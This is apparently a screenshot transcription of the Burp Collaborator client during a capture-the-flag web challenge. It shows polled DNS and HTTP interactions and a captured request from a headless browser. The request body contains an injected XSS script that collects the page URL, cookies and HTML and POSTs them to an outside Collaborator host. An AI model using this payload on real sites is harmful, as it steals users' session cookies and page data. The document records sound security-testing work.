 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-sep-18 21:58:10 UTC DNS jvi1bblsrmrmaz5lrhu1kuh3buhk59
2 2021-sep-18 21:58:10 UTC HTTP jvi1bblsrmrmaz5lrhu1kuh3buhk59
3 2021-sep-18 22:01:12 UTC HTTP 9mwr21ciicic1pwbi7lrbk8t2k8bw0
4 2021-sep-18 22:01:12 UTC HTTP 9mwr21ciicic1pwbi7lrbk8t2k8bw0
5 2021-sep-18 22:01:12 UTC DNS 9mwr21ciicic1pwbi7lrbk8t2k8bw0
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
Connection: keep-alive
Content-Length: 777
sec-ch-ua:
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/93.0.4577.0
Safari/537.36
sec-ch-ua-platform:
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://challenge.ctf.games:31161
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://challenge.ctf.games:31161/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
{"origin":{"ancestorOrigins":{},"href":"http://challenge.ctf.games:31161/issue/2","origin":"http://challenge.ctf.
games:31161","protocol":"http:","host":"challenge.ctf.games:31161","hostname":"challenge.ctf.games","port":"31161
","pathname":"/issue/2","search":"","hash":""},"cookie":"","html":"<head><script>\n    // get rid of alert and
confirm\n    window.alert = null;\n    window.confirm = null;\n    \n</script>\n<script>\nvar c =
{origin:document.location,cookie:document.cookie,
html:document.getElementsByTagName(\"html\")[0].getInnerHTML()};\nvar xhr = new XMLHttpRequest();\nxhr = new
XMLHttpRequest();\nxhr.withCredentials =
true;\nxhr.open(\"POST\",\"https://9mwr21ciicic1pwbi7lrbk8t2k8bw0.burpcollaborator.net\");\nxhr.send(JSON.stringi
fy(c));\n\n</script></head>"}
< + > Type a search term 0 highlights
Close